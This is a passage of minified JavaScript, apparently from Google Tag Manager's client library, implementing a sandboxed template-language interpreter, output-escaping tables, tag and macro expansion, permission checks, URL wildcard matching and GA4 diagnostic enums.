function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof bb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.za(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.qb();l.Fh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.qb();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){g.set(d,h);return g},e,f)}
function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.qb();l.Fh(d,h);return l},e,f)}function je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.qb();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function ke(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.qb();for(e(g,l);$a(l,b);){var n=Za(l,h);if(n instanceof Ia){if(n.type==="break")break;if(n.type==="return")return n}var p=g.qb();e(l,p);$a(p,c);l=p}}
function le(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.qb();g.sb()===void 0&&g.Wd(this.M.sb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Za(g,c);if(r instanceof Ia)return r.type===
"return"?r.data:r}}())}function me(a){var b=this.evaluate(a),c=this.M;if(ne&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function oe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof bb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function pe(a,b){return this.evaluate(a)>this.evaluate(b)}function qe(a,b){return this.evaluate(a)>=this.evaluate(b)}
function re(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function se(a,b){return!re.call(this,a,b)}function te(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Za(this.M,d);if(e instanceof Ia)return e}var ne=!1;
function ue(a,b){return this.evaluate(a)<this.evaluate(b)}function ve(a,b){return this.evaluate(a)<=this.evaluate(b)}function we(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function xe(){for(var a=new bb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ye(a,b){return this.evaluate(a)%this.evaluate(b)}
function ze(a,b){return this.evaluate(a)*this.evaluate(b)}function Ae(a){return-this.evaluate(a)}function Be(a){return!this.evaluate(a)}function Ce(a,b){return!Zd.call(this,a,b)}function De(){return null}function Ee(a,b){return this.evaluate(a)||this.evaluate(b)}function Fe(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function Ge(a){return this.evaluate(a)}function He(){return Ea.apply(0,arguments)}function Ie(a){return new Ia("return",this.evaluate(a))}
function Je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof bb)&&d.set(String(e),f);return f}function Ke(a,b){return this.evaluate(a)-this.evaluate(b)}
function Le(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ia){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ia&&(g.type==="return"||g.type==="continue")))return g}
function Me(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Ne(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Oe(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Qe(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Za(this.M,e);if(f instanceof Ia){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Za(this.M,e);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Re(a){return~Number(this.evaluate(a))}function Se(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Te(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ue(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Ve(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ye(){}
function Ze(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ia)return d}catch(h){if(!(h instanceof Ua&&h.on))throw h;var e=this.M.qb();a!==""&&(h instanceof Ua&&(h=h.Hn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Za(e,f);if(g instanceof Ia)return g}}function $e(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ua&&f.on))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ia)return e;if(c)throw c;if(d instanceof Ia)return d};var bf=function(){this.D=new ab;af(this)};bf.prototype.execute=function(a){return this.D.Nj(a)};var af=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",xe);b("and",kd);b("contains",nd);b("equals",ld);b("or",md);b("startsWith",od);b("variable",pd)};bf.prototype.Sb=function(a){this.D.Sb(a)};var df=function(){this.J=!1;this.D=new ab;cf(this);this.J=!0};df.prototype.execute=function(a){return ef(this.D.Nj(a))};var ff=function(a,b,c){return ef(a.D.Mp(b,c))};df.prototype.Ua=function(){this.D.Ua()};
var cf=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.D.D.set(e,f);Ya.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,Ve);b(57,Se);b(58,Re);b(59,Xe);b(60,Te);b(61,Ue);b(62,We);b(53,Rd);b(4,Sd);b(5,Td);b(68,Ze);b(52,Ud);b(6,Vd);b(49,Wd);b(7,we);b(8,xe);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,$e);b(51,le);b(47,ce);b(54,de);b(55,ee);b(63,ke);b(64,fe);b(65,ie);b(66,je);b(15,me);b(16,oe);b(17,oe);b(18,pe);b(19,qe);b(20,re);b(21,se);b(22,te);b(23,ue);b(24,ve);b(25,ye);b(26,
ze);b(27,Ae);b(28,Be);b(29,Ce);b(45,De);b(30,Ee);b(32,Fe);b(33,Fe);b(34,Ge);b(35,Ge);b(46,He);b(36,Ie);b(43,Je);b(37,Ke);b(38,Le);b(39,Me);b(40,Ne);b(44,Ye);b(41,Oe);b(42,Qe)};df.prototype.Nd=function(){return this.D.Nd()};df.prototype.Sb=function(a){this.D.Sb(a)};df.prototype.fd=function(a){this.D.fd(a)};
function ef(a){if(a instanceof Ia||a instanceof Ad||a instanceof wd||a instanceof bb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var gf=function(a){this.message=a};function hf(a){a.Vt=!0;return a};var jf=hf(function(a){return typeof a==="string"});function kf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new gf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function lf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var mf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function nf(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+kf(e)+c}a<<=2;d||(a|=32);return c=""+kf(a|b)+c}
function of(a,b){var c;var d=a.Uh,e=a.Cj;d===void 0?c="":(e||(e=0),c=""+nf(1,1)+kf(d<<2|e));var f=a.sq,g="4"+c+(f?""+nf(2,1)+kf(f):""),h,l=a.Sn;h=l&&mf.test(l)?""+nf(3,2)+l:"";var n,p=a.On;n=p?""+nf(4,1)+kf(p):"";var q;var r=a.ctid;if(r&&b){var u=nf(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+kf(1+x.length)+(a.Br||0)+x}}else q="";var y=a.ks,z=a.canonicalId,C=a.Sa,E=a.au,H=g+h+n+q+(y?""+nf(6,1)+kf(y):"")+(z?""+nf(7,3)+kf(z.length)+z:"")+(C?""+nf(8,3)+
kf(C.length)+C:"")+(E?""+nf(9,3)+kf(E.length)+E:""),I;var O=a.zq;O=O===void 0?{}:O;for(var ea=[],ba=m(Object.keys(O)),U=ba.next();!U.done;U=ba.next()){var R=U.value;ea[Number(R)]=O[R]}if(ea.length){var ha=nf(10,3),ka;if(ea.length===0)ka=kf(0);else{for(var V=[],S=0,ca=!1,na=0;na<ea.length;na++){ca=!0;var qa=na%6;ea[na]&&(S|=1<<qa);qa===5&&(V.push(kf(S)),S=0,ca=!1)}ca&&V.push(kf(S));ka=V.join("")}var Fa=ka;I=""+ha+kf(Fa.length)+Fa}else I="";var Sa=a.Hr,rb=a.Ur,ub=a.ls;return H+I+(Sa?""+nf(11,3)+kf(Sa.length)+
Sa:"")+(rb?""+nf(13,3)+kf(rb.length)+rb:"")+(ub?""+nf(14,1)+kf(ub):"")};function pf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function qf(a,b){for(var c=hb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return rf(a,d)}function rf(a,b){if(a==="")return"";var c=Sb(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return gb(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var sf=function(){function a(b){return{toString:function(){return b}}}return{mo:a("consent"),qk:a("convert_case_to"),rk:a("convert_false_to"),sk:a("convert_null_to"),tk:a("convert_true_to"),uk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ya:a("function"),Fi:a("instance_name"),Qp:a("live_only"),Rp:a("malware_disabled"),METADATA:a("metadata"),Up:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Tp:a("once_per_event"),Cm:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Lm:a("setup_tags"),Eh:a("tag_id"),Wm:a("teardown_tags")}}();
var uf=function(a){return tf[a]},wf=function(a){return vf[a]},yf=function(a){return xf[a]},zf=[],xf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Af=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ef=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,vf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
zf[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ef,wf)+"'"}};var Mf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,tf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};zf[16]=function(a){return a};var Of;var Pf=[],Qf=[],Rf=[],Sf=[],Tf=[],Uf,Vf,Wf;function Xf(a){Wf=Wf||a}
function Yf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Pf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Sf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Rf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||Zf(p[r])}Qf.push(p)}}
function Zf(a){}var $f;function ag(a,b){var c={};c[sf.Ya]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function bg(a,b,c){try{return Vf(cg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var cg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=dg(a[e],b,c));return d},dg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(dg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Pf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[sf.Fi]);try{var l=cg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=eg(l,{event:b,index:f,type:2,
name:h});$f&&(d=$f.Aq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[dg(a[n],b,c)]=dg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=dg(a[q],b,c);Wf&&(p=p||Wf.xr(r));d.push(r)}return Wf&&p?Wf.Fq(d):d.join("");case "escape":d=dg(a[1],b,c);if(Wf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Wf.yr(a))return Wf.Mr(d);d=String(d);for(var u=2;u<a.length;u++)zf[a[u]]&&(d=zf[a[u]](d));return d;
case "tag":var t=a[1];if(!Sf[t])throw Error("Unable to resolve tag reference "+t+".");return{sn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[sf.Ya]=a[1];var x=bg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},eg=function(a,b){var c=a[sf.Ya],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Uf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Pf[n];break;case 1:p=Sf[n];break;default:h="";break a}var q=p&&p[sf.Fi];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Of(c,f,b)};function fg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function gg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function hg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ig(a){var b;b=b===void 0?"":b;var c=jg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function kg(a,b){var c=jg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function jg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var lg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(lg,Error);lg.prototype.getMessage=function(){return this.message};function mg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)mg(a[c],b[c])}};function ng(){return function(a,b){var c;var d=og;a instanceof Ua?(a.D=d,c=a):c=new Ua(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function og(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function pg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=qg(a),f=0;f<Qf.length;f++){var g=Qf[f],h=rg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Sf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function rg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function qg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=bg(Rf[c],a));return b[c]}};function sg(a,b){b[sf.qk]&&typeof a==="string"&&(a=b[sf.qk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(sf.sk)&&a===null&&(a=b[sf.sk]);b.hasOwnProperty(sf.uk)&&a===void 0&&(a=b[sf.uk]);b.hasOwnProperty(sf.tk)&&a===!0&&(a=b[sf.tk]);b.hasOwnProperty(sf.rk)&&a===!1&&(a=b[sf.rk]);return a};var tg=function(){this.D={}},ug=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function vg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new lg(c,d,g);}}
function wg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));vg(e,b,d,g);vg(f,b,d,g)}}}};var zg=function(a,b){var c=this;this.J={};this.D=new tg;var d={},e={},f=wg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw xg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=yg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.mn&&!e[p]&&(e[p]=r.mn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw xg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(Aa(u.slice(1))))}})},Dg=function(a){return Ag.J[a]||function(){}};function yg(a,b){var c=ag(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=xg;try{return eg(c)}catch(d){return{assert:function(e){throw new lg(e,{},"Permission "+e+" is unknown.");},V:function(){throw new lg(a,{},"Permission "+a+" is unknown.");}}}}
function xg(a,b,c){return new lg(a,b,c)};var Eg=D(5),Fg=D(20),Gg=D(1),Hg=!1;var Ig={};Ig.Yn=fg(29);Ig.Lq=fg(28);var F={N:{qo:1,uo:2,Xm:3,Fm:4,Bk:5,Ck:6,Hp:7,vo:8,Gp:9,po:10,oo:11,Qm:12,Mm:13,ik:14,eo:15,ho:16,Am:17,Dk:18,xm:19,ro:20,Sp:21,ko:22,fo:23,io:24,zk:25,gk:26,bq:27,Yl:28,im:29,hm:30,gm:31,bm:32,Zl:33,am:34,Vl:35,Ul:36,Wl:37,Xl:38,Ep:39}};F.N[F.N.qo]="CREATE_EVENT_SOURCE";F.N[F.N.uo]="EDIT_EVENT";F.N[F.N.Xm]="TRAFFIC_TYPE";F.N[F.N.Fm]="REFERRAL_EXCLUSION";F.N[F.N.Bk]="ECOMMERCE_FROM_GTM_TAG";F.N[F.N.Ck]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.N[F.N.Hp]="GA_SEND";F.N[F.N.vo]="EM_FORM";F.N[F.N.Gp]="GA_GAM_LINK";
F.N[F.N.po]="CREATE_EVENT_AUTO_PAGE_PATH";F.N[F.N.oo]="CREATED_EVENT";F.N[F.N.Qm]="SIDELOADED";F.N[F.N.Mm]="SGTM_LEGACY_CONFIGURATION";F.N[F.N.ik]="CCD_EM_EVENT";F.N[F.N.eo]="AUTO_REDACT_EMAIL";F.N[F.N.ho]="AUTO_REDACT_QUERY_PARAM";F.N[F.N.Am]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.N[F.N.Dk]="EM_EVENT_SENT_BEFORE_CONFIG";F.N[F.N.xm]="LOADED_VIA_CST_OR_SIDELOADING";F.N[F.N.ro]="DECODED_PARAM_MATCH";F.N[F.N.Sp]="NON_DECODED_PARAM_MATCH";F.N[F.N.ko]="CCD_EVENT_SGTM";F.N[F.N.fo]="AUTO_REDACT_EMAIL_SGTM";
F.N[F.N.io]="AUTO_REDACT_QUERY_PARAM_SGTM";F.N[F.N.zk]="DAILY_LIMIT_REACHED";F.N[F.N.gk]="BURST_LIMIT_REACHED";F.N[F.N.bq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.N[F.N.Yl]="GA4_MULTIPLE_SESSION_COOKIES";F.N[F.N.im]="INVALID_GA4_SESSION_COUNT";F.N[F.N.hm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.N[F.N.gm]="INVALID_GA4_JOIN_TIMER";F.N[F.N.bm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.N[F.N.Zl]="GA4_SESSION_COOKIE_GS1_READ";F.N[F.N.am]="GA4_SESSION_COOKIE_GS2_READ";F.N[F.N.Vl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.N[F.N.Ul]="GA4_DL_PARAM_RECOVERY_APPLIED";F.N[F.N.Wl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.N[F.N.Xl]="GA4_GOOGLE_SIGNALS_ENABLED";F.N[F.N.Ep]="GA4_FALLBACK_REQUEST";var Og={},Pg=(Og.uaa=!0,Og.uab=!0,Og.uafvl=!0,Og.uamb=!0,Og.uam=!0,Og.uap=!0,Og.uapv=!0,Og.uaw=!0,Og);
var Xg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Vg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Wg.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Wg=/^[a-z$_][\w-$]*$/i,Vg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var Yg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Zg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function $g(a,b){return String(a).split(",").indexOf(String(b))>=0}var ah=new zb;function bh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=ah.get(e);f||(f=new RegExp(b,d),ah.set(e,f));return f.test(a)}catch(g){return!1}}function ch(a,b){return String(a).indexOf(String(b))>=0}
function dh(a,b){return String(a)===String(b)}function eh(a,b){return Number(a)>=Number(b)}function fh(a,b){return Number(a)<=Number(b)}function gh(a,b){return Number(a)>Number(b)}function hh(a,b){return Number(a)<Number(b)}function ih(a,b){return Mb(String(a),String(b))};
var jh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},kh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";jh(b,"/*")&&(b=b.slice(0,-2));jh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},lh=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},oh=function(a,b){var c;if(!(c=!lh(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!mh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!nh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Mb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=kh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},mh=/^[a-z0-9-]+$/i,nh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var ph=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,qh={Fn:"function",PixieMap:"Object",List:"Array"};
